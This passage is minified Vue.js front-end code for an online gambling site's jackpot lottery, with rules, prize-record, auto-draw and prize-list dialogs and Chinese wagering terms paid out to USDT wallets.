e("div",{directives:[{name:"show",rawName:"v-show",value:t.jackpotPopupVisible,expression:"jackpotPopupVisible"}],staticClass:"jackpot-popup-bg"},[e("div",{staticClass:"jackpot-popup"},[e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}}),e("div",{staticClass:"popup-content"},[e("img",{key:t.bgTextKey,staticClass:"bg-text",attrs:{src:t.bgTextSrc,alt:"标题图"}}),e("ImageCdn",{staticClass:"bg-title",attrs:{src:i("d243"),alt:"标题图"}}),e("h2",{staticClass:"round"},[t._v("第"+t._s(String(t.activityAmountByJP.jackpotRoundNum).padStart(3,"0"))+"期")]),e("JPTurntable",{ref:"turntableRef",on:{showPrize:t.showPrize,showPrizeList:t.showPrizeList,showError:t.showError,showRules:t.showRules,showRecord:t.showRecord}}),e("JPTaskSwiperV2",{ref:"taskSwiperRef",on:{close:t.onClose,showRules:t.showRules,showRecord:function(e){return t.showRecord()},showPrize:t.showPrize,showPrizeList:t.showPrizeList,showError:t.showError}}),e("JPList",{ref:"jpListRef"})],1)],1),e("JPRecord",{ref:"recordRef"}),e("JPRules",{ref:"rulesRef"}),e("JPPrizeDialog",{ref:"prizeDialogRef"}),e("JPPrizeListDialog",{ref:"prizeListDialogRef"}),e("JPErrorDialog",{ref:"errorDialogRef"})],1)},Re=[],je=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},["jackpot"===t.text?e("ImageCdn",{attrs:{src:i("adc0"),alt:"规则图标"}}):e("ImageCdn",{attrs:{src:i("674d"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},["jackpot"===t.text?t._l(t.jackpotRules,(function(i,n){return e("div",{key:n,staticClass:"rule-item"},[e("em",[t._v(t._s(n+1)+".")]),e("p",[t._v(t._s(i))])])})):t._l(t.taskRules,(function(i,n){return e("div",{key:n,staticClass:"rule-item"},[e("em",[t._v(t._s(n+1)+".")]),e("p",[t._v(t._s(i))])])}))],2)])])},_e=[],He={name:"JackpotRules",components:{ImageCdn:N["a"]},data(){return{isShow:!1,text:"",jackpotRules:["新会员及以上等级的用户可参与本次抽奖活动；","在电子游戏中每累计投注 200 CN 可获得 1 次抽奖机会，每日不限次数，投注越多，机会越多；","每期超级幸运奖池开出后，该期所有抽奖次数将被清空，请及时参与；","本活动仅计算电子游戏的洗码投注额，电子特惠游戏、ISLOT老虎机及捕鱼游戏等不计入在内；","抽中超级幸运奖池/幸运奖池后，奖金将发放至USDT钱包，需完成1倍流水后方可提现；","抽中小奖礼金将发放至USDT钱包，需完成3倍流水后方可提现；","抽中免费旋转的用户，需使用USDT钱包中的人民币筹码进入游戏领取，所获盈利无流水要求，可直接提现；","抽中幸运花瓣的用户，请前往首页点击【老哥俱乐部】，跳转后进入【个人中心/我的】-【幸运花瓣】查看，更多幸运花瓣玩法详情可在老哥俱乐部内查看，且仅限老哥俱乐部内使用；","抽中实物奖品的用户需主动联系在线客服提交收货信息，信息提交成功后将于7–10个工作日内安排寄送，并通过短信通知寄送情况，实物奖品的领取有效期为中奖后7天内，逾期未联系客服将视为自动放弃，奖品不予补发或折现；","根据博彩公平有序规则，任何用户或团体以不正常的方式进行投注，如无风险投注、对赌行为或欺骗等方式，J9.COM（九游会）游戏管理部将保留权利在不通知的情况下冻结或关闭相关账户；","此活动只适用于拥有一个账户的会员；每户、每一住址、每一电子邮箱地址、每一电话号码、相同支付方式及IP地址只享受一次；","为避免文字上的理解差异，J9.COM（九游会）保持对本活动的最终解释权，并且有权更改、延迟或取消活动。"],taskRules:["所获礼金将发放至USDT钱包，领取后需完成3倍流水方可提现；","宝箱奖励须在每日 23:59:59 结束前领取，逾期未领取将视为自动放弃，恕不补发；","根据博彩公平有序规则，任何用户或团体以不正常的方式进行投注，如无风险投注、对赌行为或欺骗等方式，J9.COM（九游会）游戏管理部将保留权利在不通知的情况下冻结或关闭相关账户；","此活动只适用于拥有一个账户的会员；每户、每一住址、每一电子邮箱地址、每一电话号码、相同支付方式及IP地址只享受一次；","为避免文字上的理解差异，J9.COM（九游会）保持对本活动的最终解释权，并且有权更改、延迟或取消活动。"]}},methods:{onShow(t){this.isShow=!0,this.text=t},onClose(){this.isShow=!1}}},Ge=He,Ue=(i("2136"),Object(E["a"])(Ge,je,_e,!1,null,"24a7e25d",null)),Ve=Ue.exports,ze=function(){var t,e=this,n=e._self._c;return n("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:e.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(t){e.isShow=t}}},[n("div",{staticClass:"container"},[n("div",{staticClass:"top"},[n("div",{staticClass:"title"},["jackpot"===e.type?n("ImageCdn",{attrs:{src:i("3fda"),alt:"规则图标"}}):n("ImageCdn",{attrs:{src:i("d172"),alt:"规则图标"}})],1),n("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:e.onClose}})],1),n("div"),null!==(t=e.list)&&void 0!==t&&t.length?n("div",[n("div",{ref:"scrollContent",staticClass:"content"},[n("div",{staticClass:"list-header"},e._l(e.tableHeader,(function(t,i){return n("span",{key:i},[e._v(" "+e._s(t)+" ")])})),0),"jackpot"===e.type?e._l(e.list,(function(t,s){var a;return n("div",{key:s,staticClass:"list-item"},[n("span",[e._v(e._s(null===(a=t.createDate)||void 0===a?void 0:a.substring(5)))]),1===t.prizeLevel||2===t.prizeLevel?n("span",{staticClass:"line-height-1"},[e._v(" "+e._s(1===t.prizeLevel?"超级幸运奖池":"幸运奖池")+" ")]):13===t.prizeType||14===t.prizeType||12===t.prizeType?n("span",{staticClass:"line-height-1",class:{"game-uri":13===t.prizeType||14===t.prizeType},on:{click:function(i){return e.handelGoToGame(t)}}},[e._v(" "+e._s(t.prizeName)+" ")]):n("span",[e._v(e._s(t.prizeName))]),n("span",[e._v(e._s(e.prizeNameString(t)))]),1===t.prizeLevel||2===t.prizeLevel?n("span",{staticClass:"status"},[n("ImageCdn",{attrs:{src:i("7ab1")(`./verify${t.flag||"0"}.svg`)}})],1):e._e()])})):e._l(e.list,(function(t,i){return n("div",{key:i,staticClass:"list-item"},[n("span",[e._v(e._s(t.createDate))]),n("span",[e._v(e._s(e.amountByCNY(t.prizeAmount))+" CN")])])}))],2),"jackpot"!==e.type?n("div",{staticClass:"total"},[e._v(" 已领取："+e._s(e._f("numberComma2")(e.totalRecived))+" CN-USDT ")]):e._e()]):n("NoData",{attrs:{text:"jackpot"===e.type?"暂无中奖记录，快来试试手气":"暂无领取记录，奖励等您领取"}})],1)])},We=[],Ye=function(){var t=this,e=t._self._c;return e("div",{staticClass:"no-data"},[e("ImageCdn",{attrs:{src:i("6fff"),alt:"暂无任务"}}),t.text?e("p",[t._v(" "+t._s(t.text)+" ")]):t.isLogin?t.noAccord?e("p",[t._v(" 您暂不符合参与资格，如有疑问请 "),e("span",{staticClass:"cs",on:{click:function(e){return t.$openService()}}},[t._v(" 联系客服 ")])]):e("p",[t._v("无数据")]):e("p",[t._v("登录后可查看完整内容")])],1)},Qe=[],Je={name:"NoData",components:{ImageCdn:N["a"]},props:{noAccord:{type:Boolean,default:!1},text:{type:String,default:""}},computed:{...Object(C["e"])(["isLogin"])}},Ze=Je,qe=(i("b4a7"),Object(E["a"])(Ze,Ye,Qe,!1,null,"7ceb35f6",null)),Ke=qe.exports,Xe={name:"Record",components:{NoData:Ke,ImageCdn:N["a"]},data(){return{isShow:!1,type:"",list:[],gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["loginName","loginUiCurrency"]),...Object(C["c"])(["activityCodeByJP"]),tableHeader(){return"jackpot"===this.type?["时间","奖品","总计"]:["时间","奖品"]},totalRecived(){return this.list.reduce((t,e)=>{const i=ie()(e.prizeAmount).times(7);return 1===Number(e.prizeType)?t+Number(i):t},0)}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t){this.isShow=!0,this.type=t,this.list=[],"jackpot"===this.type?this.getRecordByJackpot():this.getRecordByTask()},onClose(){this.isShow=!1},amountByCNY(t){return t?ie()(t).times(7):ie()(0)},async getRecordByTask(){var t;const{head:e,body:i}=await this.$api.RECEIVE_MISSION_RECORD({pageNo:1,pageSize:100,startDate:B()().subtract(6,"days").format("YYYY-MM-DD")+" 00:00:00",endDate:B()().format("YYYY-MM-DD")+" 23:59:59"});"0000"===e.errCode&&(this.list=null===(t=i.resultMap)||void 0===t?void 0:t.prizeList)},async getRecordByJackpot(){const{head:t,body:e}=await this.$api.getTaskRecord({activityCode:this.activityCodeByJP.jpAct,loginName:this.loginName,updatePrizeLevels:[1,2],pageNo:1,pageSize:100,sort:"-1"});"0000"===t.errCode&&(this.list=e.data)},async handelGoToGame(t){const{remark:e}=t,i=e.match(/厅:\s*([^\s;]+)/),n=e.match(/游戏代码:([^\s;]+)/),s=Object.assign({},{gameProvider:i[1].replace(/\s/g,"").replace(/PPG/g,"PP"),gameId:n[1].replace(/\s/g,"")});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(s);this.$playGame(s)},prizeNameString(t){const{prizeLevel:e,prizeAmount:i}=t;if([1,2,5,6,7,8,9,17,18,19,20,21,22,23].includes(e)){const t=ie()(i).times(7);return Object(q["z"])(t)+" CN"}return[10,11,12,13,33,34,35].includes(e)?i+" 次":[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(e)?i+" 瓣":4===e?i+" 台":""+i}}},$e=Xe,ti=(i("d78c"),Object(E["a"])($e,ze,We,!1,null,"146bbabe",null)),ei=ti.exports,ii=function(){var t=this,e=t._self._c;return e("div",{staticClass:"turntable-wrap"},[e("div",{staticClass:"top-jackpot"},[e("div",{staticClass:"jp-prize head",class:{active:"head"===t.jackpotActive}},[e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_jp-prize-bg":i("5486")},expression:"{ '--bg_jp-prize-bg': require('../images/amountBorder.webp') }"}],staticClass:"jp-prize-bg",class:{explode:t.explodeHead}},[e("div",{staticClass:"jp-prize-title"},[e("ImageCdn",{class:{swing:t.explodeHead},attrs:{src:i("aa6d")}}),e("span",[t._v("超级幸运奖池")])],1),0!==t.activityCodeByJP.drawFlag?e("JPCounter",{attrs:{value:t.activityAmountByJP.jackpotAmount,decimal:2,thousands:!0,suffix:" CN"}}):t._e()],1)]),e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_jp-prize-bg":i("5486")},expression:"{ '--bg_jp-prize-bg': require('../images/amountBorder.webp') }"}],staticClass:"jp-prize big",class:{active:"big"===t.jackpotActive}},[e("div",{staticClass:"jp-prize-bg",class:{explode:t.explodeBig}},[e("div",{staticClass:"jp-prize-title"},[e("ImageCdn",{class:{swing:t.explodeBig},attrs:{src:i("c6db")}}),e("span",[t._v("幸运奖池")])],1),0!==t.activityCodeByJP.drawFlag?e("JPCounter",{attrs:{value:t.activityAmountByJP.bigBonusAmount,decimal:2,thousands:!0,suffix:" CN"}}):t._e()],1)])]),e("div",{staticClass:"middle"},[e("div",{staticClass:"grid"},t._l(t.prizeImgList,(function(i,n){return e("div",{key:n,staticClass:"grid-item",class:{"show-fireworks":t.showFireworks&&n===t.activeIndex&&("head"===t.jackpotActive||"big"===t.jackpotActive)},on:{click:function(e){return t.onPrizeClick(i)}}},[e("ImageCdn",{attrs:{src:i.url},on:{error:function(e){return t.onPrizeImgError(e,n)}}})],1)})),0)]),e("div",{staticClass:"tips-box"},[0===t.activityCodeByJP.drawFlag?[t._m(0)]:t.isLogin?0===t.userInfo.starLevel?[t._m(1)]:t.noAccord?[e("div",{staticClass:"tips"},[e("p",[t._v(" 您暂不符合参与资格，如有疑问请 "),e("span",{staticClass:"cs",on:{click:function(e){return t.$openService()}}},[t._v(" 联系客服 ")])])])]:[e("div",{staticClass:"tips"},[e("p",{staticClass:"left-times"},[t._v("剩余抽奖次数："+t._s(t.activityUserInfoByJP.canUseQualifiedCount))]),e("p",{staticClass:"note"},[t._v("(电游洗码投注≥ 200 CN, 即可获得1次抽奖机会)")])])]:[e("div",{staticClass:"tips",on:{click:function(e){return e.stopPropagation(),t.openDialog("login")}}},[e("p",{staticClass:"to-login"},[t._v("立即登录")])])]],2),e("div",{staticClass:"buttons"},[e("button",{staticClass:"draw-btn single",class:{touch:t.singleBtnTouch},attrs:{disabled:t.notAllow||t.drawTimes<1||t.noAccord||t.isAutoDrawing||0===t.activityCodeByJP.drawFlag},on:{click:function(e){return t.startDraw()}}}),e("button",{staticClass:"draw-btn multi",class:{touch:t.multiBtnTouch},attrs:{disabled:t.notAllow||t.drawTimes<1||t.noAccord||0===t.activityCodeByJP.drawFlag},on:{click:function(e){return t.startDraw("multi")}}})]),e("div",{staticClass:"rules-record"},[e("div",{staticClass:"btn-item"},[e("ImageCdn",{attrs:{src:i("653b")}}),e("span",{on:{click:t.showRules}},[t._v("获取规则")])],1),t.isLogin?e("div",{staticClass:"btn-item"},[e("ImageCdn",{attrs:{src:i("72b5")}}),e("span",{on:{click:t.showRecord}},[t._v("抽奖记录")])],1):t._e()]),e("div",{staticClass:"light light-left"}),e("div",{staticClass:"light light-right"}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showCoins,expression:"showCoins"}],staticClass:"coins-wrap"},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.coinsAnimate,expression:"coinsAnimate"}],attrs:{src:i("eab3")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.coinsAnimate,expression:"coinsAnimate"}],staticClass:"fireworks",attrs:{src:i("d1bc")}}),e("div",{staticClass:"amount-bg",class:{head:"head"===t.jackpotActive,big:"big"===t.jackpotActive},attrs:{id:"share"}},[e("CountTo",{attrs:{startVal:0,endVal:t.jackpotAmountByDraw,suffix:" CN",decimals:2}})],1),e("div",{staticClass:"amount-note"},[t._v(" 幸运爆棚！恭喜您抽中"+t._s(t.superJP?"超级幸运奖池":"幸运奖池")+" "),e("br"),t._v(" 奖励金额需进行审核，审核通过后会添加到您的USDT钱 "),e("br"),t._v(" 包，您可以通过抽奖记录查看审核状态，祝您游戏愉快！ ")]),e("div",{staticClass:"amount-buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onCloseJP}},[t._v(" 我知道了 ")])])],1),t.isDrawing?e("div",{staticClass:"drawing-mask"}):t._e(),e("JPTipDialog",{ref:"JPTipDialogRef",on:{autoDraw:t.autoDraw,cancel:t.cancelAutoDraw}}),e("JPAutoDraw",{ref:"JPAutoDrawRef",attrs:{requestId:t.requestId,showNotice:t.drawTimes>=1e3},on:{autoDrawStop:t.autoDrawStop,showAutoRecord:t.showAutoRecord,updateDrawSummaries:t.updateDrawSummaries}}),e("JPDoneDialog",{ref:"JPDoneDialogRef",attrs:{drawTimes:t.drawResponse.length},on:{showAutoRecord:t.showAutoRecord}}),e("JPAutoDrawPrizeDialog",{ref:"JPAutoDrawPrizeDialogRef",attrs:{prizeList:t.drawSummaries}}),e("JPPrizeDetails",{ref:"JPPrizeDetailsRef"})],1)},ni=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"tips"},[e("p",{staticClass:"bold"},[t._v("活动暂停，重磅升级中")]),e("p",{staticClass:"lighter"},[t._v("预计1月下旬全新回归，敬请期待！")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"tips"},[e("p",[t._v("新会员卡及以上等级可参与抽奖")])])}],si=i("ec1b"),ai=i.n(si),oi=i("40c5"),ri=i("c0e9"),ci=i.n(ri),li=i("d41e"),di=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("img",{attrs:{src:i("0148"),alt:"规则图标"}})])]),e("div",{staticClass:"content"},[e("p",[t._v("自动抽奖将消耗 ："+t._s(t._f("numberComma0")(t.drawTimes)))]),e("p",[t._v("预计耗时："+t._s(t.timeStr))])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.autoDraw}},[t._v(" 开始自动抽奖 ")]),e("div",{staticClass:"button-cancel",on:{click:t.onClose}},[t._v(" 我再想想 ")])])])])},ui=[],hi={name:"JPTipDialog",data(){return{isShow:!1,drawTimes:0}},computed:{timeStr(){const t=new ie.a(this.drawTimes).div(80).toNumber(),e=Math.floor(t/60),i=Math.round(t%60);return`${e}分钟${i}秒`}},methods:{onShow(t){this.drawTimes=t,this.isShow=!0},onClose(){this.isShow=!1,this.$emit("cancel")},autoDraw(){this.onClose(),this.$emit("autoDraw")}}},pi=hi,fi=(i("4011"),Object(E["a"])(pi,di,ui,!1,null,"e90f4996",null)),gi=fi.exports,mi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:function(e){t.isShow=!1}}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"progress-container"},[e("el-progress",{attrs:{type:"circle",percentage:t.progress,width:154,color:"#FCC762","stroke-width":16,"show-text":!1,"define-back-color":"#69593C"}}),e("div",{staticClass:"progress-text"},[e("h4",[t._v("自动抽奖中...")]),e("p",[t._v(t._s(t._f("numberComma0")(t.progress))+"%")]),e("div",{staticClass:"loading-dots"},[e("i"),e("i"),e("i"),e("i")])])],1),e("div",{staticClass:"status-text"},[e("p",[t._v(" 剩余抽奖次数： "),e("span",[t._v(t._s(t._f("numberComma0")(t.leftDrawCount)))])]),e("van-count-down",{staticClass:"countdown",attrs:{time:t.countDownTime},scopedSlots:t._u([{key:"default",fn:function(i){return[e("div",{staticClass:"countdown_box"},[e("b",[t._v("剩余时间：")]),e("span",[t._v(t._s(String(i.minutes).padStart(2,"0")))]),e("b",[t._v("分")]),e("span",[t._v(t._s(String(i.seconds).padStart(2,"0")))]),e("b",[t._v("秒")])])]}}])})],1)]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.toEGame}},[t._v(" 前往游戏 ")]),e("div",{staticClass:"button-cancel",on:{click:t.handleCancel}},[t._v(" 终止抽奖 ")])]),e("div",{staticClass:"footer",on:{click:t.showAutoRecordHandle}},[e("p",[t._v("查看中奖记录")])])]),t.showNotice?e("JPNotice",{attrs:{drawSummaries:t.drawSummaries}}):t._e()],1)},vi=[],Ci=function(){var t=this,e=t._self._c;return e("div",{ref:"noticeContainer",staticClass:"notice-container"})},wi=[],yi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"notice-list"},t._l(t.data,(function(i,n){return e("div",{key:t.itemKey(i,n),staticClass:"notice-item",class:t.getClass(i),style:{bottom:i.bottom+"px",animationDuration:"5s"}},[t._v(" "+t._s(t.showText(i))+" ")])})),0)},bi=[],Ai={name:"JPNoticeGroup",props:{data:{type:Array,default:()=>[]}},methods:{getClass(t){const{prizeLevel:e}=t;return[1,2].includes(e)?"red":[4,5,6,7,8,9,17,18,19,20,21,22,23].includes(e)?"pink":""},itemKey(t,e){return`${t.prizeCode}-${Date.now()}-${e}`},showText(t){const{prizeLevel:e,prizeName:i,prizeAmount:n,amount:s,prizeCount:a}=t;return 1===e?`您抽中了【超级幸运奖池${Object(q["z"])(n,0)}】`:[10,11,12,13,33,34,35].includes(e)?`您抽中了【${i} *${s}】数量共：${a}`:`您抽中了【${i}】数量共：${a}`}}},Li=Ai,xi=(i("3ef5"),Object(E["a"])(Li,yi,bi,!1,null,"5aad687e",null)),Pi=xi.exports,Ei={name:"JPNotice",props:{drawSummaries:{type:Array,default:()=>[]}},data(){return{listId:0,activeLists:[],throttledSummaries:[],throttleTimer:null}},watch:{drawSummaries:{handler(t){t&&t.length&&(this.throttleTimer||(this.throttledSummaries=t,this.spawnNoticeGroup(this.throttledSummaries),this.throttleTimer=setTimeout(()=>{this.throttleTimer=null},8e3)))},deep:!0,immediate:!0}},methods:{spawnNoticeGroup(t){var e;const i=g["default"].extend(Pi),n=new i({propsData:{data:t}});n.$mount(),null===(e=this.$refs.noticeContainer)||void 0===e||e.appendChild(n.$el),setTimeout(()=>{n.$destroy()},8e3)}}},Si=Ei,Ii=(i("0826"),Object(E["a"])(Si,Ci,wi,!1,null,"ddfdf6a8",null)),Ti=Ii.exports,Di={name:"JPAutoDraw",components:{JPNotice:Ti,ImageCdn:N["a"]},props:{requestId:{type:String,default:""},showNotice:{type:Boolean,default:!1}},data(){return{isShow:!1,drawStatus:0,drawCount:0,usedDrawCount:0,costTime:1e3,progress:0,progressTimer:null,poolingTimer:null,isPolling:!0,drawSummaries:[]}},computed:{...Object(C["c"])(["loginName","activityCodeByJP"]),leftDrawCount(){const t=new ie.a(this.drawCount||0);return t.minus(this.usedDrawCount).toNumber()},countDownTime(){const t=this.leftDrawCount,e=new ie.a(t).div(80).toNumber();return 1e3*e}},watch:{drawSummaries:{handler(t){t&&this.updateDrawSummaries()},deep:!0,immediate:!0}},methods:{updateDrawSummaries(){this.$emit("updateDrawSummaries",this.drawSummaries)},toEGame(){window.open("/egame","_blank")},onShow(t){this.isShow=!0,this.isPolling=!0,t&&(this.drawStatus=t.drawStatus,this.drawCount=t.drawCount,this.usedDrawCount=t.usedDrawCount,this.costTime=t.costTime,this.updateProgress()),this.poolingTimer||this.getProgress()},updateProgress(t=!1){3!==this.drawStatus&&2!==this.drawStatus||(this.progress=100);const e=this.drawCount?Math.min(100,Math.round(this.usedDrawCount/this.drawCount*100)):0,i=e<=10&&t<=10?10:e;clearInterval(this.progressTimer),this.progressTimer=setInterval(()=>{this.progress<i?(this.progress=Number((this.progress+.5).toFixed(1)),this.progress>i&&(this.progress=i)):clearInterval(this.progressTimer)},200)},onClose(){this.isShow=!1,clearInterval(this.progressTimer)},showLoading(t){this.$dialog.show({title:"奖励结算中",content:'<div class="loading-dots">\n                <i></i>\n                <i></i>\n                <i></i>\n                <i></i>\n              </div>',className:"JP-loading"});const e=setTimeout(()=>{this.$dialog.hide(),t&&t(),clearTimeout(e)},5e3)},async getProgress(){if(this.isPolling)try{const{head:t,body:e}=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});if(!this.isPolling)return;if("0000"!==t.errCode)return void this.$message.error(t.errMsg);const i=e[0],{status:n,drawCount:s,usedDrawCount:a,costTime:o,drawSummaries:r}=i;if(this.drawStatus=n,this.drawCount=s,this.usedDrawCount=a,this.drawSummaries=r,this.costTime=o,this.updateProgress(!0),i){if(3!==this.drawStatus&&2!==this.drawStatus)return void(this.poolingTimer=setTimeout(this.getProgress,1e3));if(-1===this.drawStatus||3===this.drawStatus||2===this.drawStatus)return"801088"===i.errorCode&&this.$message.success("超级幸运奖池已爆出，您的抽奖次数已清空"),void this.showLoading(()=>{this.isPolling=!1,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.$emit("autoDrawStop",{type:"done",usedDrawCount:a,costTime:o,drawCount:s,drawSummaries:r}),this.$dialog.hide(),this.initState(),this.onClose()})}}catch(t){this.isPolling=!1,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.autoDrawCancel()}},handleCancel(){this.$dialog.show({title:"终止自动抽奖",content:"<p>您是否确认停止当前自动抽奖，<br />终止抽奖后当前剩余次数将返还</p>",cancelText:"停止抽奖",confirmText:"继续抽奖",className:"JP-tip-dialog",confirmCallBack:()=>{this.$dialog.hide()},cancelCallBack:()=>{this.$dialog.hide(),this.autoDrawCancel()}})},async autoDrawCancel(){this.isPolling=!1;const{head:t,body:e}=await this.$api.jackpotAutoDrawStop({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,requestId:this.requestId});if("0000"!==t.errCode)return clearTimeout(this.poolingTimer),this.poolingTimer=null,void this.onClose();clearTimeout(this.poolingTimer),this.poolingTimer=null,this.showLoading(async()=>{const t=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});this.onClose(),this.$dialog.hide();const e=t.body[0],{status:i,drawCount:n,usedDrawCount:s,costTime:a,drawSummaries:o}=e;this.drawStatus=i,this.drawCount=n,this.usedDrawCount=s,this.drawSummaries=o,this.costTime=a,this.$emit("autoDrawStop",{type:"cancel",usedDrawCount:s,costTime:a,drawCount:n,drawSummaries:o}),this.initState()})},initState(){this.isShow=!1,this.drawStatus=0,this.drawCount=0,this.usedDrawCount=0,this.costTime=0,this.progress=0,clearInterval(this.progressTimer),this.progressTimer=null,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.isPolling=!0},showAutoRecordHandle(){this.$emit("showAutoRecord")}}},ki=Di,Bi=(i("ef79"),i("12bf"),Object(E["a"])(ki,mi,vi,!1,null,"3c5c2fda",null)),Ni=Bi.exports,Mi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1)]),e("div",{staticClass:"content"},[e("h4",[t._v(t._s("cancel"===t.type?"已终止抽奖":"自动抽奖完成！"))]),"cancel"===t.type?e("p",[t._v(" 剩余 "),e("span",[t._v(t._s(t._f("numberComma0")(t.leftDrawCount)))]),t._v(" 抽奖次数已返还 ")]):t._e(),e("p",[t._v(" 本次抽奖成功消耗次数： "),e("span",[t._v(t._s(t._f("numberComma0")(t.usedDrawCount)))])]),e("p",{staticClass:"time"},[t._v("抽奖时间："+t._s(t.timeStr))]),e("p",[t._v(" 抽中： "),e("span",{staticClass:"ori"},[t._v(t._s(t._f("numberComma0")(t.usedDrawCount)))]),t._v(" 个奖品 ")])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.autoDraw}},[t._v(" 我知道了 ")])]),e("div",{staticClass:"footer",on:{click:t.showAutoRecord}},[e("p",[t._v("查看中奖记录")])])])])},Oi=[],Fi={name:"JPDoneDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,type:"cancel",usedDrawCount:0,drawCount:0,costTime:0,drawSummaries:[]}},computed:{timeStr(){const t=new ie.a(this.costTime).div(1e3).toNumber(),e=Math.floor(t/60),i=Math.round(t%60);return`${e}分钟${i}秒`},leftDrawCount(){const t=new ie.a(this.drawCount||0);return t.minus(this.usedDrawCount).toNumber()}},methods:{onShow(t){t.type&&(this.type=t.type),t.usedDrawCount&&(this.usedDrawCount=t.usedDrawCount),t.costTime&&(this.costTime=t.costTime),t.drawCount&&(this.drawCount=t.drawCount),t.drawSummaries&&(this.drawSummaries=t.drawSummaries),this.isShow=!0},onClose(){this.isShow=!1,this.$emit("cancel")},autoDraw(){this.onClose(),this.$emit("autoDraw")},showAutoRecord(){this.onClose(),this.$emit("showAutoRecord",this.drawSummaries)}}},Ri=Fi,ji=(i("4de4"),Object(E["a"])(Ri,Mi,Oi,!1,null,"03753930",null)),_i=ji.exports,Hi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-table"},[e("span",[t._v("奖励名称")]),e("span",[t._v("数量")])]),e("div",{staticClass:"prize-list"},t._l(t.processedPrizeList,(function(i,n){return e("div",{key:n,staticClass:"list-item"},[e("span",{class:{"game-uri":13===i[2]||14===i[2]},on:{click:function(e){return t.handelGoToGame(i[2])}}},[t._v(" "+t._s(null===i||void 0===i?void 0:i[0])+" ")]),e("span",[t._v(t._s(null===i||void 0===i?void 0:i[1]))])])})),0)]),e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.实物奖励请 联系客服 填写收货地址")]),e("p",[t._v("3.免费旋转请使用USDT钱包的人民币筹码进入游戏")]),e("p",[t._v(" 4.幸运花瓣将发放至 "),e("span",{on:{click:t.openClub}},[t._v("老哥俱乐部")]),t._v(" 幸运花瓣活动专题中 ")])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 我知道了 ")])])])])},Gi=[],Ui={name:"JPAutoDrawPrizeDialog",components:{ImageCdn:N["a"]},props:{prizeList:{type:Array,default:()=>[]}},data(){return{isShow:!1,gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),processedPrizeList(){const t=new Map;return 